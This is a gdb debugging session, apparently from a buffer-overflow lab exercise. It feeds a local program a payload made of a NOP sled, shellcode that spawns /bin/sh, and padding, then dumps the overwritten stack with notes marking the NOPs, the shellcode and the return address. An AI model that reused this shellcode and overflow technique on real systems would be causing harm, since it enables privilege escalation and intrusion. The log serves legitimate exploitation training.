 (gdb) run $(python -c "print('\x90' * 100 + '\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x48\x89\xfe\x0f\x05' + '\x6a\x3b\x58\x48\x31\xd2\x4
6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A' * 9 + 'B' * 6)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('\x90' * 100 + '\x31\xff\x66\xbf\xeb\x03\x6a\x71\x58\x4
x41\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05\x6a\x3c\x58\x48\x31\xff\x0f\x05' + 'A' * 9 + 'B' * 6)")
new word is doggo����������������������������������������������������������������������������������������������������1�f��jqXH��j;XH1
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb) x/100x $rsp-200
0x7fffffffe218: 0x004005a9 0x00000000 0xf7ffa268 0x00007fff
0x7fffffffe228: 0xffffe63c 0x00007fff 0x67676f64 0x9090906f NOPs
0x7fffffffe238: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe248: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe258: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe268: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe278: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe288: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe298: 0x66ff3190 0x6a03ebbf 0x89485871 0x6a050ffe Shellcode
0x7fffffffe2a8: 0x3148583b 0x2fb849d2 0x6e69622f 0x4968732f
0x7fffffffe2b8: 0x4108e8c1 0xe7894850 0x89485752 0x6a050fe6
0x7fffffffe2c8: 0x3148583c 0x41050fff 0x41414141 0x41414141
0x7fffffffe2d8: 0x42424242 0x00004242 0xffffe3d8 0x00007fff Return Address
0x7fffffffe2e8: 0x00000000 0x00000002 0x004005e0 0x00000000
0x7fffffffe2f8: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe308: 0xffffe3d8 0x00007fff 0x00040000 0x00000002
0x7fffffffe318: 0x004005ac 0x00000000 0x00000000 0x00000000
0x7fffffffe328: 0x1df0a7c9 0x7862665b 0x00400450 0x00000000
0x7fffffffe338: 0xffffe3d0 0x00007fff 0x00000000 0x00000000
0x7fffffffe348: 0x00000000 0x00000000 0xd030a7c9 0x879d9924
0x7fffffffe358: 0x49f4a7c9 0x879d8993 0x00000000 0x00000000
0x7fffffffe368: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe378: 0xffffe3f0 0x00007fff 0xf7ffe130 0x00007fff
0x7fffffffe388: 0xf7de7656 0x00007fff 0x00000000 0x00000000
0x7fffffffe398: 0x00000000 0x00000000 0x00000000 0x00000000